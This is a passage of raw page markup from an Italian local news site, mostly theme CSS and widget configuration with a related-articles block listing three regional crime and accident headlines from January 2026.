.td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-97737","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":97737,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17137";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5713";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" class="td-image-wrap " title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre">Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:14:02+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-97737","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 